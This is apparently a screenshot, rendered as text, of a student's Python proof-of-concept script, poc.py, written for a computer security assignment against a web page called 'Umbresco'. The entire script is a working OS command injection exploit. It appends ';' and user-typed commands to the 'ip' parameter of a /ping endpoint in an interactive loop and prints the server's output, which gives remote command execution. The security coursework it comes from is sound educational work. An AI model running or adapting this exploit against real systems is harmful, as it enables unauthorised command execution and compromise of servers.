 poc.py (~/Desktop/computerSecAssign) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
poc.py
1 #!/usr/bin/env python3
2
3 '''
4 Script created for Umbresco webpage OS Command Injection PoC
5 Cretor: NobodyAtall
6 Student Name: Leong Wai Chun
7
8 run script: python3 poc.py <host ip>
9 '''
10 import requests
11 import sys
12
13 if(len(sys.argv) != 2):
14     print("python3 poc.py <host ip>")
15     sys.exit(0)
16
17 host = "http://" + sys.argv[1] + ":8081"
18 webDir = '/ping'
19 url = host + webDir
20
21
22 while(True):
23     #command injection part
24     cmd = input("CMD: ")
25     data = {
26         "ip":"127.0.0.1;"+cmd
27     }
28
29     #send Get requests
30     r = requests.get(url, params=data)
31
32     #remove ping result part
33     output = r.text.split('\n')[6:]
34     for rsl in output:
35         print(rsl)
36
Python 3 Tab Width: 4